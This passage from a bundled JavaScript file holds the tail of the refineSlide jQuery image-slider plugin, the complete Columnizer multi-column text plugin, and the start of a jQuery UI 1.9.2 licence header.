autoPlay:!1,// Int (default false): Auto-cycle slider
delay:5e3,// Int (default 5000) Time between slides in ms
transitionDuration:800,// Int (default 800): Transition length in ms
startSlide:0,// Int (default 0): First slide
keyNav:!0,// Bool (default true): Use left/right arrow keys to switch slide
captionWidth:50,// Int (default 50): Percentage of slide taken by caption
arrowTemplate:'<div class="rs-arrows"><a href="#" class="rs-prev"></a><a href="#" class="rs-next"></a></div>',// String: The markup used for arrow controls (if arrows are used). Must use classes '.rs-next' & '.rs-prev'
onInit:function(){},// Func: User-defined, fires with slider initialisation
onChange:function(){},// Func: User-defined, fires with transition start
afterChange:function(){}};RS.prototype={cycling:null,$slideImages:null,init:function(){
// User-defined function to fire on slider initialisation
this.settings.onInit(),
// Setup captions
this.captions(),"custom"===this.settings.transition&&(this.nextAnimIndex=-1),this.settings.useArrows&&this.setArrows(),this.settings.keyNav&&this.setKeys();for(var i=0;i<this.totalSlides;i++)// Add slide identifying classes
this.$slides.eq(i).addClass("rs-slide-"+i);this.settings.autoPlay&&(this.setAutoPlay(),
// Listen for slider mouseover
objectRS=this,objectRS.flag=0,objectRS.$slider.closest("#cubeh").hover(function(){null!==objectRS.cycling&&(clearTimeout(objectRS.cycling),0==objectRS.flag&&(objectRS.flag=1),objectRS.$slides.find(".rs-caption").css({top:objectRS.$currentSlide.find(".rs-caption").position().top}).stop().animate({top:0},200))},function(){1==objectRS.flag&&(objectRS.flag=0),objectRS.setAutoPlay(),objectRS.$slides.find(".rs-caption").stop().css({top:"100%"})})),
// Get the first image in each slide <li>
this.$slideImages=this.$slides.find("img:eq(0)").addClass("rs-slide-image"),this.setup()},setup:function(){this.$sliderWrap.css("width",this.settings.maxWidth),this.settings.useThumbs&&this.setThumbs(),
// Display first slide
this.$currentSlide.css({opacity:1,"z-index":2})},setArrows:function(){var that=this;
// Append user-defined arrow template (elems) to '.rs-wrap' elem
this.$sliderWrap.append(this.settings.arrowTemplate),
// Fire next() method when clicked
$(".rs-next",this.$sliderWrap).on("click",function(e){e.preventDefault(),that.next()}),
// Fire prev() method when clicked
$(".rs-prev",this.$sliderWrap).on("click",function(e){e.preventDefault(),that.prev()})},next:function(){"custom"===this.settings.transition&&this.nextAnimIndex++,
// If on final slide, loop back to first slide
this.currentPlace===this.totalSlides-1?this.transition(0,!0):this.transition(this.currentPlace+1,!0)},prev:function(){"custom"===this.settings.transition&&this.nextAnimIndex--,
// If on first slide, loop round to final slide
0==this.currentPlace?this.transition(this.totalSlides-1,!1):this.transition(this.currentPlace-1,!1)},setKeys:function(){var that=this;
// Bind keyboard left/right arrows to next/prev methods
$(document).on("keydown",function(e){39===e.keyCode?// Right arrow key
that.next():37===e.keyCode&&// Left arrow key
that.prev()})},setAutoPlay:function(){var that=this;
// Set timeout to object property so it can be accessed/cleared externally
this.cycling=setTimeout(function(){0==that.flag&&that.next()},this.settings.delay)},setThumbs:function(){var that=this,
// Set percentage width (minus user-defined margin) to span width of slider
width=(100-(this.totalSlides-1)*this.settings.thumbMargin)/this.totalSlides+"%";
//<Wrapper to contain thumbnails
this.$thumbWrap=$('<div class="rs-thumb-wrap" />').appendTo(this.$sliderWrap);
// Loop to apply thumbnail widths/margins to <a> wraps, appending an image clone to each
for(var i=0;i<this.totalSlides;i++){var $thumb=$("<a />").css({width:width,marginLeft:this.settings.thumbMargin+"%"}).attr("href","#").data("rs-num",i);this.$slideImages.eq(i).clone().removeAttr("style").appendTo(this.$thumbWrap).wrap($thumb)}this.$thumbWrapLinks=this.$thumbWrap.find("a"),
// Safety margin to stop IE7 wrapping the thumbnails (no visual effect in other browsers)
this.$thumbWrap.children().last().css("margin-right",-10),
// Add active class to starting slide's respective thumb
this.$thumbWrapLinks.eq(this.settings.startSlide).addClass("active"),
// Listen for click events on thumnails
this.$thumbWrap.on("click","a",function(e){e.preventDefault(),that.transition(parseInt($(this).data("rs-num")))})},captions:function(){var that=this,$captions=this.$slides.find(".rs-caption");
// User-defined caption width
$captions.css({width:that.settings.captionWidth+"%",opacity:0}),
// Display starting slide's caption
this.$currentSlide.find(".rs-caption").css("opacity",1),$captions.each(function(){$(this).css({transition:"opacity "+that.settings.transitionDuration+"ms linear",backfaceVisibility:"hidden"})})},transition:function(slideNum,forward){
// If inProgress flag is not set (i.e. if not mid-transition)
this.inProgress||
// If not already on requested slide
slideNum!==this.currentPlace&&(
// Check whether the requested slide index is ahead or behind in the array (if not passed in as param)
"undefined"==typeof forward&&(forward=slideNum>this.currentPlace),
// If thumbnails exist, revise active class states
this.settings.useThumbs&&(this.$thumbWrapLinks.eq(this.currentPlace).removeClass("active"),this.$thumbWrapLinks.eq(slideNum).addClass("active")),
// Assign next slide prop (elem)
this.$nextSlide=this.$slides.eq(slideNum),
// Assign next slide index prop (int)
this.currentPlace=slideNum,
// User-defined function, fires with transition
this.settings.onChange(),
// Instantiate new Transition object, passing in self (RS obj), transition type (string), direction (bool)
new Transition(this,this.settings.transition,forward))}},
// Transition object Prototype
Transition.prototype={
// Fallback to use if CSS transitions are unsupported
fallback:"fade",anims:["cubeH","cubeV","fade","sliceH","sliceV","slideH","slideV","scale","blockScale","kaleidoscope","fan","blindH","blindV"],customAnims:[],init:function(){
// Call requested transition method
this[this.transition]()},before:function(callback){var that=this;
// Check if transition describes a setup method
if(
// Prepare slide opacity & z-index
this.RS.$currentSlide.css("z-index",2),this.RS.$nextSlide.css({opacity:1,"z-index":1}),
// Fade out/in captions with CSS/JS depending on browser capability
this.RS.cssTransitions?(this.RS.$currentSlide.find(".rs-caption").css("opacity",0),this.RS.$nextSlide.find(".rs-caption").css("opacity",1)):(this.RS.$currentSlide.find(".rs-caption").animate({opacity:0},that.RS.settings.transitionDuration),this.RS.$nextSlide.find(".rs-caption").animate({opacity:1},that.RS.settings.transitionDuration)),"function"==typeof this.setup){
// Setup required by transition
var transition=this.setup();setTimeout(function(){callback(transition)},20)}else
// Transition execution
this.execute();
// Listen for CSS transition end on elem (set by transition)
this.RS.cssTransitions&&$(this.listenTo).one("webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend",$.proxy(this.after,this))},after:function(){
// Reset transition CSS
this.RS.$sliderBG.removeAttr("style"),this.RS.$slider.removeAttr("style"),this.RS.$currentSlide.removeAttr("style"),this.RS.$nextSlide.removeAttr("style"),this.RS.$currentSlide.css({zIndex:1,opacity:0}),this.RS.$nextSlide.css({zIndex:2,opacity:1}),
// Additional reset steps required by transition (if any exist)
"function"==typeof this.reset&&this.reset(),
// If slideshow is active, reset the timeout
this.RS.settings.autoPlay&&(clearTimeout(this.RS.cycling),this.RS.setAutoPlay()),
// Assign new slide position
this.RS.$currentSlide=this.RS.$nextSlide,
// Remove RS obj inProgress flag (i.e. allow new Transition to be instantiated)
this.RS.inProgress=!1,
// User-defined function, fires after transition has ended
this.RS.settings.afterChange()},fade:function(){var that=this;
// If CSS transitions are supported by browser
this.RS.cssTransitions?(
// Setup steps
this.setup=function(){
// Set event listener to next slide elem
that.listenTo=that.RS.$currentSlide,that.RS.$currentSlide.css("transition","opacity "+that.RS.settings.transitionDuration+"ms linear")},
// Execution steps
this.execute=function(){
// Display next slide over current slide
that.RS.$currentSlide.css("opacity",0)}):// JS animation fallback
this.execute=function(){that.RS.$currentSlide.animate({opacity:0},that.RS.settings.transitionDuration,function(){
// Reset steps
that.after()})},this.before($.proxy(this.execute,this))},cube:function(tz,ntx,nty,nrx,nry,wrx,wry){// Args: translateZ, (next slide) translateX, (next slide) translateY, (next slide) rotateX, (next slide) rotateY, (wrap) rotateX, (wrap) rotateY
// Fallback if browser does not support 3d transforms/CSS transitions
if(!this.RS.cssTransitions||!this.RS.cssTransforms3d)return this[this.fallback3d]();var that=this;
// Setup steps
this.setup=function(){
// Set event listener to '.rs-slider' <ul>
that.listenTo=that.RS.$slider,this.RS.$sliderBG.css("perspective",1e3),
// props for slide <li>s
that.RS.$currentSlide.css({transform:"translateZ("+tz+"px)",backfaceVisibility:"hidden"}),
// props for next slide <li>
that.RS.$nextSlide.css({opacity:1,backfaceVisibility:"hidden",transform:"translateY("+nty+"px) translateX("+ntx+"px) rotateY("+nry+"deg) rotateX("+nrx+"deg)"}),
// props for slider <ul>
that.RS.$slider.css({transform:"translateZ(-"+tz+"px)",transformStyle:"preserve-3d"})},
// Execution steps
this.execute=function(){that.RS.$slider.css({transition:"all "+that.RS.settings.transitionDuration+"ms ease-in-out",transform:"translateZ(-"+tz+"px) rotateX("+wrx+"deg) rotateY("+wry+"deg)"})},this.before($.proxy(this.execute,this))},cubeH:function(){
// Set to half of slide width
var dimension=$(this.RS.$slides).width()/2;
// If next slide is ahead in array
this.forward?this.cube(dimension,dimension,0,0,90,0,-90):this.cube(dimension,-dimension,0,0,-90,0,90)},cubeV:function(){
// Set to half of slide height
var dimension=$(this.RS.$slides).height()/2;
// If next slide is ahead in array
this.forward?this.cube(dimension,0,-dimension,90,0,-90,0):this.cube(dimension,0,dimension,-90,0,90,0)},grid:function(cols,rows,ro,tx,ty,sc,op){// Args: columns, rows, rotate, translateX, translateY, scale, opacity
// Fallback if browser does not support CSS transitions
if(!this.RS.cssTransitions)return this[this.fallback]();var that=this;
// Setup steps
this.setup=function(){
// Gridlet creator (divisions of the image grid, positioned with background-images to replicate the look of an entire slide image when assembled)
function gridlet(width,height,top,left,src,imgWidth,imgHeight,c,r){var delay=(c+r)*count;
// Return a gridlet elem with styles for specific transition
return $('<div class="rs-gridlet" />').css({width:width,height:height,top:top,left:left,backgroundImage:"url("+src+")",backgroundPosition:"-"+left+"px -"+top+"px",backgroundSize:imgWidth+"px "+imgHeight+"px",transition:"all "+that.RS.settings.transitionDuration+"ms ease-in-out "+delay+"ms",transform:"none"})}
// The time (in ms) added to/subtracted from the delay total for each new gridlet
var count=that.RS.settings.transitionDuration/(cols+rows);
// Get the next slide's image
that.$img=that.RS.$currentSlide.find("img.rs-slide-image"),
// Create a grid to hold the gridlets
that.$grid=$("<div />").addClass("rs-grid"),
// Prepend the grid to the next slide (i.e. so it's above the slide image)
that.RS.$currentSlide.prepend(that.$grid);
// vars to calculate positioning/size of gridlets
var imgWidth=that.$img.width(),imgHeight=that.$img.height(),imgSrc=that.$img.attr("src"),colWidth=Math.floor(imgWidth/cols),rowHeight=Math.floor(imgHeight/rows),colRemainder=imgWidth-cols*colWidth,colAdd=Math.ceil(colRemainder/cols),rowRemainder=imgHeight-rows*rowHeight,rowAdd=Math.ceil(rowRemainder/rows),leftDist=0;
// tx/ty args can be passed as 'auto'/'min-auto' (meaning use slide width/height or negative slide width/height)
tx="auto"===tx?imgWidth:tx,tx="min-auto"===tx?-imgWidth:tx,ty="auto"===ty?imgHeight:ty,ty="min-auto"===ty?-imgHeight:ty;
// Loop through cols
for(var i=0;i<cols;i++){var topDist=0,newColWidth=colWidth;
// If imgWidth (px) does not divide cleanly into the specified number of cols, adjust individual col widths to create correct total
if(colRemainder>0){var add=colRemainder>=colAdd?colAdd:colRemainder;newColWidth+=add,colRemainder-=add}
// Nested loop to create row gridlets for each col
for(var j=0;j<rows;j++){var newRowHeight=rowHeight,newRowRemainder=rowRemainder;
// If imgHeight (px) does not divide cleanly into the specified number of rows, adjust individual row heights to create correct total
newRowRemainder>0&&(add=newRowRemainder>=rowAdd?rowAdd:rowRemainder,newRowHeight+=add,newRowRemainder-=add),
// Create & append gridlet to grid
that.$grid.append(gridlet(newColWidth,newRowHeight,topDist,leftDist,imgSrc,imgWidth,imgHeight,i,j)),topDist+=newRowHeight}leftDist+=newColWidth}
// Set event listener on last gridlet to finish transitioning
that.listenTo=that.$grid.children().last(),
// Show grid & hide the image it replaces
that.$grid.show(),that.$img.css("opacity",0),
// Add identifying classes to corner gridlets (useful if applying border radius)
that.$grid.children().first().addClass("rs-top-left"),that.$grid.children().last().addClass("rs-bottom-right"),that.$grid.children().eq(rows-1).addClass("rs-bottom-left"),that.$grid.children().eq(-rows).addClass("rs-top-right")},
// Execution steps
this.execute=function(){that.$grid.children().css({opacity:op,transform:"rotate("+ro+"deg) translateX("+tx+"px) translateY("+ty+"px) scale("+sc+")"})},this.before($.proxy(this.execute,this)),
// Reset steps
this.reset=function(){that.$img.css("opacity",1),that.$grid.remove()}},sliceH:function(){this.grid(1,8,0,"min-auto",0,1,0)},sliceV:function(){this.grid(10,1,0,0,"auto",1,0)},slideV:function(){var dir=this.forward?"min-auto":"auto";this.grid(1,1,0,0,dir,1,1)},slideH:function(){var dir=this.forward?"min-auto":"auto";this.grid(1,1,0,dir,0,1,1)},scale:function(){this.grid(1,1,0,0,0,1.5,0)},blockScale:function(){this.grid(8,6,0,0,0,.6,0)},kaleidoscope:function(){this.grid(10,8,0,0,0,1,0)},fan:function(){this.grid(1,10,45,100,0,1,0)},blindV:function(){this.grid(1,8,0,0,0,.7,0)},blindH:function(){this.grid(10,1,0,0,0,.7,0)},random:function(){
// Pick a random transition from the anims array (obj prop)
this[this.anims[Math.floor(Math.random()*this.anims.length)]]()},custom:function(){this.RS.nextAnimIndex<0&&(this.RS.nextAnimIndex=this.customAnims.length-1),this.RS.nextAnimIndex===this.customAnims.length&&(this.RS.nextAnimIndex=0),
// Pick the next item in the list of transitions provided by user.
this[this.customAnims[this.RS.nextAnimIndex]]()}};
// Obj to check browser capabilities
var testBrowser={
// Browser vendor CSS prefixes
browserVendors:["","-webkit-","-moz-","-ms-","-o-","-khtml-"],domPrefixes:["","Webkit","Moz","ms","O","Khtml"],testDom:function(prop){for(var i=this.domPrefixes.length;i--;)if("undefined"!=typeof document.body.style[this.domPrefixes[i]+prop])return!0;return!1},cssTransitions:function(){
// Use Modernizr if available & implements csstransitions test
// Use Modernizr if available & implements csstransitions test
return"undefined"!=typeof window.Modernizr&&"undefined"!==Modernizr.csstransitions?Modernizr.csstransitions:this.testDom("Transition")},cssTransforms3d:function(){
// Use Modernizr if available & implements csstransforms3d test
// Use Modernizr if available & implements csstransforms3d test
// Check for vendor-less prop
return"undefined"!=typeof window.Modernizr&&"undefined"!==Modernizr.csstransforms3d?Modernizr.csstransforms3d:"undefined"!=typeof document.body.style.perspectiveProperty||this.testDom("Perspective")}};
// jQuery plugin wrapper
$.fn.refineSlide=function(settings){return this.each(function(){
// Check if already instantiated on this elem
$.data(this,"refineSlide")||
// Instantiate & store elem + string
$.data(this,"refineSlide",new RS(this,settings))})}}(window.jQuery,window,window.document);;
// version 1.6.0
// http://welcome.totheinter.net/columnizer-jquery-plugin/
// created by: Adam Wulf @adamwulf, adam.wulf@gmail.com
!function($){$.fn.columnize=function(options){var defaults={
// default width of columns
width:400,
// optional # of columns instead of width
columns:!1,
// true to build columns once regardless of window resize
// false to rebuild when content box changes bounds
buildOnce:!1,
// an object with options if the text should overflow
// it's container if it can't fit within a specified height
overflow:!1,
// this function is called after content is columnized
doneFunc:function(){},
// if the content should be columnized into a 
// container node other than it's own node
target:!1,
// re-columnizing when images reload might make things
// run slow. so flip this to true if it's causing delays
ignoreImageLoading:!0,
// should columns float left or right
columnFloat:"left",
// ensure the last column is never the tallest column
lastNeverTallest:!1,
// (int) the minimum number of characters to jump when splitting
// text nodes. smaller numbers will result in higher accuracy
// column widths, but will take slightly longer
accuracy:!1,
// don't automatically layout columns, only use manual columnbreak
manualBreaks:!1,
// previx for all the CSS classes used by this plugin
// default to empty string for backwards compatibility
cssClassPrefix:""},options=$.extend(defaults,options);return"string"==typeof options.width&&(options.width=parseInt(options.width),isNaN(options.width)&&(options.width=defaults.width)),this.each(function(){function prefixTheClassName(className,withDot){var dot=withDot?".":"";return cssClassPrefix.length?dot+cssClassPrefix+"-"+className:dot+className}/**
		 * this fuction builds as much of a column as it can without
		 * splitting nodes in half. If the last node in the new column
		 * is a text node, then it will try to split that text node. otherwise
		 * it will leave the node in $pullOutHere and return with a height
		 * smaller than targetHeight.
		 * 
         * Returns a boolean on whether we did some splitting successfully at a text point
         * (so we know we don't need to split a real element). return false if the caller should
         * split a node if possible to end this column.
		 *
		 * @param putInHere, the jquery node to put elements into for the current column
		 * @param $pullOutHere, the jquery node to pull elements out of (uncolumnized html)
		 * @param $parentColumn, the jquery node for the currently column that's being added to
		 * @param targetHeight, the ideal height for the column, get as close as we can to this height
		 */
function columnize($putInHere,$pullOutHere,$parentColumn,targetHeight){
//
// add as many nodes to the column as we can,
// but stop once our height is too tall
for(;(manualBreaks||$parentColumn.height()<targetHeight)&&$pullOutHere[0].childNodes.length;){var node=$pullOutHere[0].childNodes[0];
//
// Because we're not cloning, jquery will actually move the element"
// http://welcome.totheinter.net/2009/03/19/the-undocumented-life-of-jquerys-append/
if($(node).find(prefixTheClassName("columnbreak",!0)).length)
//
// our column is on a column break, so just end here
return;if($(node).hasClass(prefixTheClassName("columnbreak")))
//
// our column is on a column break, so just end here
return;$putInHere.append(node)}if(0!=$putInHere[0].childNodes.length){
// now we're too tall, so undo the last one
var kids=$putInHere[0].childNodes,lastKid=kids[kids.length-1];$putInHere[0].removeChild(lastKid);var $item=$(lastKid);
//
// now lets try to split that last node
// to fit as much of it as we can into this column
if(3==$item[0].nodeType){
// it's a text node, split it up
var oText=$item[0].nodeValue,counter2=options.width/18;options.accuracy&&(counter2=options.accuracy);for(var columnText,latestTextNode=null;$parentColumn.height()<targetHeight&&oText.length;){var indexOfSpace=oText.indexOf(" ",counter2);columnText=indexOfSpace!=-1?oText.substring(0,oText.indexOf(" ",counter2)):oText,latestTextNode=document.createTextNode(columnText),$putInHere.append(latestTextNode),oText=oText.length>counter2&&indexOfSpace!=-1?oText.substring(indexOfSpace):""}if($parentColumn.height()>=targetHeight&&null!=latestTextNode&&(
// too tall :(
$putInHere[0].removeChild(latestTextNode),oText=latestTextNode.nodeValue+oText),!oText.length)return!1;$item[0].nodeValue=oText}return $pullOutHere.contents().length?$pullOutHere.prepend($item):$pullOutHere.append($item),3==$item[0].nodeType}}/**
		 * Split up an element, which is more complex than splitting text. We need to create 
		 * two copies of the element with it's contents divided between each
		 */
function split($putInHere,$pullOutHere,$parentColumn,targetHeight){if(!$putInHere.contents(":last").find(prefixTheClassName("columnbreak",!0)).length&&!$putInHere.contents(":last").hasClass(prefixTheClassName("columnbreak"))&&$pullOutHere.contents().length){var $cloneMe=$pullOutHere.contents(":first");
//
// make sure we're splitting an element
if(1!=$cloneMe.get(0).nodeType)return;
//
// clone the node with all data and events
var $clone=$cloneMe.clone(!0);
//
// need to support both .prop and .attr if .prop doesn't exist.
// this is for backwards compatibility with older versions of jquery.
$cloneMe.hasClass(prefixTheClassName("columnbreak"))?(
//
// ok, we have a columnbreak, so add it into
// the column and exit
$putInHere.append($clone),$cloneMe.remove()):manualBreaks?(
// keep adding until we hit a manual break
$putInHere.append($clone),$cloneMe.remove()):1!=$clone.get(0).nodeType||$clone.hasClass(prefixTheClassName("dontend"))||($putInHere.append($clone),$clone.is("img")&&$parentColumn.height()<targetHeight+20?
//
// we can't split an img in half, so just add it
// to the column and remove it from the pullOutHere section
$cloneMe.remove():!$cloneMe.hasClass(prefixTheClassName("dontsplit"))&&$parentColumn.height()<targetHeight+20?
//
// pretty close fit, and we're not allowed to split it, so just
// add it to the column, remove from pullOutHere, and be done
$cloneMe.remove():$clone.is("img")||$cloneMe.hasClass(prefixTheClassName("dontsplit"))?
//
// it's either an image that's too tall, or an unsplittable node
// that's too tall. leave it in the pullOutHere and we'll add it to the 
// next column
$clone.remove():(
//
// ok, we're allowed to split the node in half, so empty out
// the node in the column we're building, and start splitting
// it in half, leaving some of it in pullOutHere
$clone.empty(),columnize($clone,$cloneMe,$parentColumn,targetHeight)?
// this node only has text node children left, add the
// split class and move on.
$cloneMe.addClass(prefixTheClassName("split")):(
// this node still has non-text nodes to split
// add the split class and then recur
$cloneMe.addClass(prefixTheClassName("split")),$cloneMe.children().length&&split($clone,$cloneMe,$parentColumn,targetHeight)),0==$clone.get(0).childNodes.length&&
// it was split, but nothing is in it :(
$clone.remove()))}}function singleColumnizeIt(){if(!$inBox.data("columnized")||1!=$inBox.children().length){if($inBox.data("columnized",!0),$inBox.data("columnizing",!0),$inBox.empty(),$inBox.append($("<div class='"+prefixTheClassName("first")+" "+prefixTheClassName("last")+" "+prefixTheClassName("column")+" ' style='width:100%; float: "+options.columnFloat+";'></div>")),//"
$col=$inBox.children().eq($inBox.children().length-1),$destroyable=$cache.clone(!0),options.overflow){for(targetHeight=options.overflow.height,columnize($col,$destroyable,$col,targetHeight),
// make sure that the last item in the column isn't a "dontend"
$destroyable.contents().find(":first-child").hasClass(prefixTheClassName("dontend"))||split($col,$destroyable,$col,targetHeight);$col.contents(":last").length&&checkDontEndColumn($col.contents(":last").get(0));){var $lastKid=$col.contents(":last");$lastKid.remove(),$destroyable.prepend($lastKid)}for(var html="",div=document.createElement("DIV");$destroyable[0].childNodes.length>0;){var kid=$destroyable[0].childNodes[0];if(kid.attributes)for(var i=0;i<kid.attributes.length;i++)0==kid.attributes[i].nodeName.indexOf("jQuery")&&kid.removeAttribute(kid.attributes[i].nodeName);div.innerHTML="",div.appendChild($destroyable[0].childNodes[0]),html+=div.innerHTML}var overflow=$(options.overflow.id)[0];overflow.innerHTML=html}else $col.append($destroyable);$inBox.data("columnizing",!1),options.overflow&&options.overflow.doneFunc&&options.overflow.doneFunc()}}/**
		 * returns true if the input dom node
		 * should not end a column.
		 * returns false otherwise
		 */
function checkDontEndColumn(dom){
// text node. ensure that the text
// is not 100% whitespace
//
// ok, it's 100% whitespace,
// so we should return checkDontEndColumn
// of the inputs previousSibling
return 3==dom.nodeType?!!/^\s+$/.test(dom.nodeValue)&&(!!dom.previousSibling&&checkDontEndColumn(dom.previousSibling)):1==dom.nodeType&&(!!$(dom).hasClass(prefixTheClassName("dontend"))||0!=dom.childNodes.length&&checkDontEndColumn(dom.childNodes[dom.childNodes.length-1]))}function columnizeIt(){if(
//reset adjustment var
adjustment=0,lastWidth!=$inBox.width()){lastWidth=$inBox.width();var numCols=Math.floor($inBox.width()/options.width),optionWidth=options.width,optionHeight=options.height;
//			if ($inBox.data("columnized") && numCols == $inBox.children().length) {
//				return;
//			}
if(options.columns&&(numCols=options.columns),manualBreaks&&(numCols=$cache.find(prefixTheClassName("columnbreak",!0)).length+1,optionWidth=!1),numCols<=1)return singleColumnizeIt();if(!$inBox.data("columnizing")){$inBox.data("columnized",!0),$inBox.data("columnizing",!0),$inBox.empty(),$inBox.append($("<div style='width:"+Math.floor(100/numCols)+"%; float: "+options.columnFloat+";'></div>")),//"
$col=$inBox.children(":last"),$col.append($cache.clone()),maxHeight=$col.height(),$inBox.empty();var targetHeight=maxHeight/numCols,maxLoops=3,scrollHorizontally=!1;options.overflow?(maxLoops=1,targetHeight=options.overflow.height):optionHeight&&optionWidth&&(maxLoops=1,targetHeight=optionHeight,scrollHorizontally=!0);
//
// We loop as we try and workout a good height to use. We know it initially as an average 
// but if the last column is higher than the first ones (which can happen, depending on split
// points) we need to raise 'adjustment'. We try this over a few iterations until we're 'solid'.
//
// also, lets hard code the max loops to 20. that's /a lot/ of loops for columnizer,
// and should keep run aways in check. if somehow someone has content combined with
// options that would cause an infinite loop, then this'll definitely stop it.
for(var loopCount=0;loopCount<maxLoops&&maxLoops<20;loopCount++){$inBox.empty();var $destroyable;try{$destroyable=$cache.clone(!0)}catch(e){
// jquery in ie6 can't clone with true
$destroyable=$cache.clone()}$destroyable.css("visibility","hidden");
// create the columns
for(var i=0;i<numCols;i++){/* create column */
var className=0==i?prefixTheClassName("first"):"";className+=" "+prefixTheClassName("column");var className=i==numCols-1?prefixTheClassName("last")+" "+className:className;$inBox.append($("<div class='"+className+"' style='width:"+Math.floor(100/numCols)+"%; float: "+options.columnFloat+";'></div>"))}for(
// fill all but the last column (unless overflowing)
var i=0;i<numCols-(options.overflow?0:1)||scrollHorizontally&&$destroyable.contents().length;){$inBox.children().length<=i&&
// we ran out of columns, make another
$inBox.append($("<div class='"+className+"' style='width:"+Math.floor(100/numCols)+"%; float: "+options.columnFloat+";'></div>"));var $col=$inBox.children().eq(i);for(columnize($col,$destroyable,$col,targetHeight),
// make sure that the last item in the column isn't a "dontend"
split($col,$destroyable,$col,targetHeight);$col.contents(":last").length&&checkDontEndColumn($col.contents(":last").get(0));){var $lastKid=$col.contents(":last");$lastKid.remove(),$destroyable.prepend($lastKid)}i++,
//
// https://github.com/adamwulf/Columnizer-jQuery-Plugin/issues/47
//
// check for infinite loop.
//
// this could happen when a dontsplit or dontend item is taller than the column
// we're trying to build, and its never actually added to a column.
//
// this results in empty columns being added with the dontsplit item
// perpetually waiting to get put into a column. lets force the issue here
0==$col.contents().length&&$destroyable.contents().length?
//
// ok, we're building zero content columns. this'll happen forever
// since nothing can ever get taken out of destroyable.
//
// to fix, lets put 1 item from destroyable into the empty column
// before we iterate
$col.append($destroyable.contents(":first")):i!=numCols-(options.overflow?0:1)||options.overflow||
//
// ok, we're about to exit the while loop because we're done with all
// columns except the last column.
//
// if $destroyable still has columnbreak nodes in it, then we need to keep
// looping and creating more columns.
$destroyable.find(prefixTheClassName("columnbreak",!0)).length&&numCols++}if(options.overflow&&!scrollHorizontally){var IE6=!1,IE7=document.all&&navigator.appVersion.indexOf("MSIE 7.")!=-1;if(IE6||IE7){for(var html="",div=document.createElement("DIV");$destroyable[0].childNodes.length>0;){for(var kid=$destroyable[0].childNodes[0],i=0;i<kid.attributes.length;i++)0==kid.attributes[i].nodeName.indexOf("jQuery")&&kid.removeAttribute(kid.attributes[i].nodeName);div.innerHTML="",div.appendChild($destroyable[0].childNodes[0]),html+=div.innerHTML}var overflow=$(options.overflow.id)[0];overflow.innerHTML=html}else $(options.overflow.id).empty().append($destroyable.contents().clone(!0))}else if(scrollHorizontally)
// it's scrolling horizontally, fix the width/classes of the columns
$inBox.children().each(function(i){$col=$inBox.children().eq(i),$col.width(optionWidth+"px"),0==i?$col.addClass(prefixTheClassName("first")):i==$inBox.children().length-1?$col.addClass(prefixTheClassName("last")):($col.removeClass(prefixTheClassName("first")),$col.removeClass(prefixTheClassName("last")))}),$inBox.width($inBox.children().length*optionWidth+"px");else{for(
// the last column in the series
$col=$inBox.children().eq($inBox.children().length-1);$destroyable.contents().length;)$col.append($destroyable.contents(":first"));var totalH=($col.height(),0),min=1e7,max=0,lastIsMax=!1,numberOfColumnsThatDontEndInAColumnBreak=0;$inBox.children().each(function($inBox){return function($item){var $col=$inBox.children().eq($item),endsInBreak=$col.children(":last").find(prefixTheClassName("columnbreak",!0)).length;if(!endsInBreak){var h=$col.height();lastIsMax=!1,totalH+=h,h>max&&(max=h,lastIsMax=!0),h<min&&(min=h),numberOfColumnsThatDontEndInAColumnBreak++}}}($inBox));var avgH=totalH/numberOfColumnsThatDontEndInAColumnBreak;0==totalH?
//
// all columns end in a column break,
// so we're done here
loopCount=maxLoops:options.lastNeverTallest&&lastIsMax?(
// the last column is the tallest
// so allow columns to be taller
// and retry
//
// hopefully this'll mean more content fits into
// earlier columns, so that the last column
// can be shorter than the rest
adjustment+=30,targetHeight+=30,loopCount==maxLoops-1&&maxLoops++):max-min>30?
// too much variation, try again
targetHeight=avgH+30:Math.abs(avgH-targetHeight)>20?
// too much variation, try again
targetHeight=avgH:
// solid, we're done
loopCount=maxLoops}$inBox.append($("<br style='clear:both;'>"))}$inBox.find(prefixTheClassName("column",!0)).find(":first"+prefixTheClassName("removeiffirst",!0)).remove(),$inBox.find(prefixTheClassName("column",!0)).find(":last"+prefixTheClassName("removeiflast",!0)).remove(),$inBox.data("columnizing",!1),options.overflow&&options.overflow.doneFunc(),options.doneFunc()}}}var $inBox=$(options.target?options.target:this),maxHeight=$(this).height(),$cache=$("<div></div>"),lastWidth=0,manualBreaks=options.manualBreaks,cssClassPrefix=defaults.cssClassPrefix;"string"==typeof options.cssClassPrefix&&(cssClassPrefix=options.cssClassPrefix);var adjustment=0;
// images loading after dom load
// can screw up the column heights,
// so recolumnize after images load
if($cache.append($(this).contents().clone(!0)),!options.ignoreImageLoading&&!options.target&&!$inBox.data("imageLoaded")&&($inBox.data("imageLoaded",!0),$(this).find("img").length>0)){
// only bother if there are
// actually images...
var func=function($inBox,$cache){return function(){$inBox.data("firstImageLoaded")||($inBox.data("firstImageLoaded","true"),$inBox.empty().append($cache.children().clone(!0)),$inBox.columnize(options))}}($(this),$cache);return $(this).find("img").one("load",func),void $(this).find("img").one("abort",func)}$inBox.empty(),columnizeIt(),options.buildOnce||$(window).resize(function(){!options.buildOnce&&$.browser.msie?($inBox.data("timeout")&&clearTimeout($inBox.data("timeout")),$inBox.data("timeout",setTimeout(columnizeIt,200))):options.buildOnce||columnizeIt()})})}}(jQuery);;
/*! jQuery UI - v1.9.2 - 2012-12-13
* http://jqueryui.com
* Includes: jquery.ui.core.js, jquery.ui.widget.js, jquery.ui.mouse.js, jquery.ui.draggable.js
* Copyright (c) 2012 jQuery Foundation and other contributors Licensed MIT */
